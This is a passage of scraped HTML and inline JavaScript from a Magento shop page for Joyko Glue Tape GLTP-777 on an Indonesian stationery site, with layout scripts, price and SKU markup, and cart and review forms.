prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt3OU5bRXArray = document.querySelectorAll('li#product-item_1764');
    if(elemt3OU5bRXArray.length !== 'undefined'){
        elemt3OU5bRXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz2SUrIWQArray = document.querySelectorAll('li#product-item_1872');
    if(elemz2SUrIWQArray.length !== 'undefined'){
        elemz2SUrIWQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem634eHqReArray = document.querySelectorAll('li#product-item_885');
    if(elem634eHqReArray.length !== 'undefined'){
        elem634eHqReArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzJQsSbxbArray = document.querySelectorAll('li#product-item_1828');
    if(elemzJQsSbxbArray.length !== 'undefined'){
        elemzJQsSbxbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9NVPqhQIArray = document.querySelectorAll('li#product-item_2137');
    if(elem9NVPqhQIArray.length !== 'undefined'){
        elem9NVPqhQIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6IZf8V6qArray = document.querySelectorAll('li#product-item_1773');
    if(elem6IZf8V6qArray.length !== 'undefined'){
        elem6IZf8V6qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB9nfeGZ0Array = document.querySelectorAll('li#product-item_1874');
    if(elemB9nfeGZ0Array.length !== 'undefined'){
        elemB9nfeGZ0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD90eDsi1Array = document.querySelectorAll('li#product-item_1001');
    if(elemD90eDsi1Array.length !== 'undefined'){
        elemD90eDsi1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemB7e6uU3yArray = document.querySelectorAll('li#product-item_1839');
    if(elemB7e6uU3yArray.length !== 'undefined'){
        elemB7e6uU3yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemcMTaiOE7Array = document.querySelectorAll('li#product-item_2140');
    if(elemcMTaiOE7Array.length !== 'undefined'){
        elemcMTaiOE7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgv6ndMOsArray = document.querySelectorAll('li#product-item_1777');
    if(elemgv6ndMOsArray.length !== 'undefined'){
        elemgv6ndMOsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdbCiYwHeArray = document.querySelectorAll('li#product-item_1881');
    if(elemdbCiYwHeArray.length !== 'undefined'){
        elemdbCiYwHeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqRqC1xLLArray = document.querySelectorAll('li#product-item_1138');
    if(elemqRqC1xLLArray.length !== 'undefined'){
        elemqRqC1xLLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC4vHR8uPArray = document.querySelectorAll('li#product-item_1848');
    if(elemC4vHR8uPArray.length !== 'undefined'){
        elemC4vHR8uPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBOlnn4hDArray = document.querySelectorAll('li#product-item_80');
    if(elemBOlnn4hDArray.length !== 'undefined'){
        elemBOlnn4hDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNJf2dFlArray = document.querySelectorAll('li#product-item_1783');
    if(elemrNJf2dFlArray.length !== 'undefined'){
        elemrNJf2dFlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemprdzFfISArray = document.querySelectorAll('li#product-item_1905');
    if(elemprdzFfISArray.length !== 'undefined'){
        elemprdzFfISArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DBL901"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.co.id\/rest\/altusekcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulissekolah.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-986"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-986"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-GLTP777</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulissekolah.co.id/productalert/add/price/product_id/986/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-GLTP777" action="https://www.alattulissekolah.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~/product/986/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="986" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="986" /><input name="form_key" type="hidden" value="i0niQdMt243g2CYQ" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":986,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"986","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulissekolah.co.id/sendfriend/product/send/id/986/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga Grosir Joyko khususnya produk Glue Stick & Lem Kertas  untuk pembelian quantity banyak jenis Joyko Glue Tape GLTP-777 Lem Pita Rolling bisa langsung bertemu sales toko Alat tulis kami atau melalui telepon. Masih banyak pilihan Glue Stick & Lem Kertas dengan mengunjungi website kami di kategori Merek ATK>Joyko dan Lem & Adhesive Tape>Glue Stick & Lem Kertas</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulissekolah.co.id/media/catalog/product/cache/d9021918d0a7c5b0a4afc00ffb5c56ce/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg" /></div><!--mf_product_label_gallery_comment_986--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Glue Tape GLTP-777	# google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Perekat & Magnet Kerajinan &gt; Lem Kantor & Kerajinan	# google_product_category_id: 503745	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Glue Tape GLTP-777</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Glue Tape GLTP-777</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Perekat &amp; Magnet Kerajinan &gt; Lem Kantor &amp; Kerajinan</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulissekolah.co.id/review/product/post/id/986/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="i0niQdMt243g2CYQ" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Glue Tape GLTP-777 Lem Pita Rolling</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="i0niQdMt243g2CYQ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1928" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1928"><span class="product-image-wrapper"><!--mf_product_label_comment_1928--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cloth&#x20;Tape&#x20;&#x28;&#x20;Lakban&#x20;Kain&#x20;&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1928 {
    width: 152px;
}
.product-image-container-1928 span.product-image-wrapper {
    padding-bottom: 125%;
